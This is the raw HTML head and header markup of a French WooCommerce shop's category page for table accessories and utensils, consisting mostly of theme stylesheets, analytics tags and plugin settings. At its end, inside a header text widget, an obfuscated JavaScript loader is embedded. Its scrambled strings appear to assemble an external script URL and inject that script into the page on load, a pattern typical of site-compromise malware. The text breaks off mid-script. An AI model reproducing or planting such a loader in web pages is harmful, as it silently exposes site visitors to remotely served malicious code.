<link rel='stylesheet' id='wd-social-icons-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=8.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.espritfamille.fr","hash_tracking":"false","v4_id":"G-ZPJRKFL381"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.espritfamille.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WPS-script-js-extra">
/* <![CDATA[ */
var wpsajaxurl = ["https://www.espritfamille.fr/wp-admin/admin-ajax.php"];
//# sourceURL=WPS-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/js/wps-script.js?ver=6.9" id="WPS-script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9" id="child-script-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VC481CCNH7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.espritfamille.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VC481CCNH7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.5" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.5" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.espritfamille.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espritfamille.fr/wp-json/wp/v2/product_cat/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espritfamille.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-label.featured {
    background-color: #000000;
}

.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td {
    max-width: 50%;
    width: 20%;
}

#menu-item-17382 span {
	color: red;
}

.entry-thumbnail img {
	width: 400px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_962353-css" data-type="wd-style-header_962353">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -21px;
}

.whb-top-bar .wd-dropdown:after {
	height: -10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(5, 5, 5, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.espritfamille.fr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 15px;
	--wd-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #000000;
	--wd-alternative-color: #c6c6c6;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c8cdd0;
	--btn-accented-bgcolor-hover: #c8cdd0;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(17,17,17,0);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Glaciall";
	src: url("//www.espritfamille.fr/wp-content/uploads/2018/09/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//www.espritfamille.fr/wp-content/uploads/2019/09/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}

@media screen and (min-width: 1024px){
	
	#menu-item-18871 {
		display:none; 
	} 

}@media (min-width: 1025px) {
	.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}
}

			</style>
			</head>

<body class="archive tax-product_cat term-accessoires-ustensiles term-108 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-22626">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>			<link rel="stylesheet" id="wd-woo-opt-demo-store-css" href="https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=8.3.5" type="text/css" media="all" /> 			<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="291ce63fe9a257ec964061ce88955db6" style="display:none;">A compter du 19 décembre 2025 nous ne garantissons plus la livraison pour Noël <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>		<div class="wd-skip-links">
								<a href="#menu-menu-principal" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_962353 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/&media=https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar.webp&description=Bandouli%C3%A8re+glaci%C3%A8re+Fieldbar" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-jjeyslx3nmz9t1kcvu39"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 